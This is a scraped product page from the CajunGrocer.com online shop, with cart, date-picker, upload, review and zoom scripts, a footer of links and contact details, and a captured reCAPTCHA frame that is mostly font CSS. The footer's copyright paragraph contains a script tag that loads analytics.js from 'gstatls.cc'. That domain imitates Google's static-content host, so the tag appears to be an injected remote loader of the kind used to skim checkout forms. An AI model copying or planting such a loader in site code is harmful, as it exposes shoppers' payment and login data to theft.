				// $('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
var date = new Date();

date.setDate(date.getDate() + 1);
const nextWeek = new Date()

// add 7 days to the current date
nextWeek.setDate(new Date().getDate() + 28)



$('.date').datetimepicker({
  language: 'en-gb',
  pickTime: false,
  minDate: date,
  dateFormat: 'mm-dd-yy',
  daysOfWeekDisabled: [0,1,2,3,6],
  maxDate: nextWeek,
  useCurrent: false,
  disabledDates: ['05/02/2025']
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=3720');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=3720',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script>
          <script>
    // Instantiate EasyZoom instances
    var $easyzoom = $('.easyzoom').easyZoom();

    // Setup thumbnails example
    var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');

    $('.thumbnails').on('click', 'a', function(e) {
      var $this = $(this);

      e.preventDefault();

      // Use EasyZoom's `swap` method
      api1.swap($this.data('standard'), $this.attr('href'));
    });

    // Setup toggles example
    var api2 = $easyzoom.filter('.easyzoom--with-toggle').data('easyZoom');

    $('.toggle').on('click', function() {
      var $this = $(this);

      if ($this.data("active") === true) {
        $this.text("Switch on").data("active", false);
        api2.teardown();
      } else {
        $this.text("Switch off").data("active", true);
        api2._init();
      }
    });
  </script>

              <script type="text/javascript" src="https://www.cajungrocer.com/index.php?route=extension/module/live_options/js&amp;product_id=3720"></script>
            

                      <style type="text/css">
            #tab-jadequestions #input-filters label.btn {
              margin-right: 5px;
              border-radius: 4px;
              -webkit-border-radius: 4px;
            }
          </style>
                <script type="text/javascript"><!--
        JQUESTION.product_id=3720; 
      //--></script>
            

<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB&co=aHR0cHM6Ly93d3cuY2FqdW5ncm9jZXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=qmcgh5b13m7q
body_size: 48881
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, 